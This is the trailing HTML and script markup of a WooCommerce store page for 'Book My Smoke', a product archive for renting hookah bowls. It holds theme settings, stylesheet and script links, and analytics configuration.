whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://bookmysmoke.in/","shop_url":"https://bookmysmoke.in/shop/","age_verify":"yes","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_1465d42b1f225e5a2a55772c09877da6","fragment_name":"wc_fragments_1465d42b1f225e5a2a55772c09877da6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://bookmysmoke.in/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-wp-blocks-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-cart-side-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-woo-mod-login-form-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-mobile-nav-dropdown-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-widget-wd-layered-nav-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-woo-mod-swatches-style-1-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-style-4-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css","wd-woo-mod-widget-checkboxes-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-widget-checkboxes.min.css","wd-shop-filter-area-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-categories-loop-default-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-widget-collapse-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-widget-nav-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-age-verify-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css","wd-bottom-toolbar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-shop-off-canvas-sidebar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.3.8" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.3.8" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.3.8" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.3.8" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.3.8" id="wd-back-history-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209495211","post":"0","tz":"5.5","srv":"bookmysmoke.in","arch_tax_product_cat":"rent/bms-regular-single-bowl-for-rent","arch_results":"12","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209495211", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/categoriesMenu.min.js?ver=8.3.8" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.8" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.3.8" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.8" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/gridQuantity.min.js?ver=8.3.8" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=8.3.8" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bookmysmoke.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bookmysmoke.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bookmysmoke.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c61c37a7fd"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"BMS Regular Single Bowl For Rent Archives - Book My Smoke","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bookmysmoke.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bookmysmoke.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bookmysmoke.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c61c37a7fd"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"BMS Regular Single Bowl For Rent Archives - Book My Smoke","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1465d42b1f225e5a2a55772c09877da6","fragment_name":"wc_fragments_1465d42b1f225e5a2a55772c09877da6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"off"};
//# sourceURL=sms-alertsignup_with_otp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/sms-alert/js/signup.js?ver=3.8.9" id="sms-alertsignup_with_otp-js"></script>
